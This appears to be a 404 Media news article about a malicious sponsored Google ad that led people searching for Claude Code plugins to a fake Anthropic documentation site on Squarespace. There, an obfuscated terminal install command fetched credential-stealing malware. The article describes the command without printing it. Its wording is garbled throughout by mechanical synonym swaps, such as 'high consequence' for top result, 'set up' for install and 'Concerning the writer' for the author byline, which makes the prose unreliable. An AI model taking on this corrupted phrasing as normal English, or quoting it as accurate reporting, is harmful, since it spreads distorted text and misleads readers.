A high consequence on Google for individuals looking for Claude plugins despatched customers to a web site that just lately contained malicious code in an obvious try to steal their credentials.

The information exhibits how the explosion of curiosity in generative AI instruments is giving hackers new methods to assault customers.



The malicious web site was flagged to us by a 404 Media reader who was utilizing Claude.

“I used to be googling to troubleshoot get my Claude Code CLI to authenticate its github plugin to my Github account and will have stumbled upon a malicious web site hosted on Squarespace of all locations,” the reader, Dan Foley, informed me in an electronic mail.

Foley looked for “github plugin claude code” and the highest consequence was a sponsored advert for a Squarespace web site with the title “Set up Claude Code – Claude Code Docs.”

When he clicked by way of, he noticed a web site that was pretending to be the official web site for Anthropic’s Claude with similar design and branding.

The phony Anthropic assist web site had swapped among the Claude Code set up directions for others, Foley identified. That included a line customers might paste into their terminal to allegedly set up the software program on a Mac. The command included an obfuscated URL, hiding what its actual vacation spot was. When Foley decoded it, he discovered it downloaded software program from one other web site fully.

ThreatFox, a platform for sharing recognized situations of malware, just lately flagged that area as sharing a “stealer”, a kind of malware that steals customers credentials. ThreatFox linked that area to the stealer as just lately as a couple of days in the past.

Google’s advert middle listed the advertiser behind the malicious sponsored search consequence as “Enhancv R&D,” which is predicated in Bulgaria, in line with a screenshot of the advertiser profile Foley shared with 404 Media. The advertiser was additionally listed as being verified by Google, that means they needed to full an id verification course of which requires authorized documentation of their title and placement.

Foley mentioned he flagged the advert to Google, which eliminated the location from search outcomes. The URL which pointed to the potential stealer is not on-line.

“We eliminated this advert and suspended the account for violating our insurance policies,” a Google spokesperson informed me in an electronic mail. Google mentioned it has strict insurance policies in opposition to advertisements that purpose to phish data or distribute malware, and that it makes use of a mixture of Gemini-powered instruments and human evaluation to implement these insurance policies at scale. Google claims the overwhelming majority of those advertisements are caught earlier than the advertisements ever run.

Malicious hyperlinks included in paid Google advertisements which might be pretending to be professional web sites isn’t an issue that’s distinctive to AI. Hackers typically attempt to get customers to click on malicious hyperlinks by pretending to be no matter is widespread on the web at any given second, be it a pirated film or online game simply earlier than launch or celeb intercourse tapes. The truth that hackers are concentrating on Claude customers displays the rising recognition of AI instruments and the hackers’ hope that customers will not be cautious sufficient to examine what they’re clicking when utilizing them.

In January, we wrote about how hackers might equally goal customers of the AI agent software OpenClaw by boosting directions for AI brokers that contained a backdoor for hackers.

Concerning the writer

Emanuel Maiberg is concerned about little recognized communities and processes that form know-how, troublemakers, and petty beefs. E-mail him at emanuel@404media.co

Extra from Emanuel Maiberg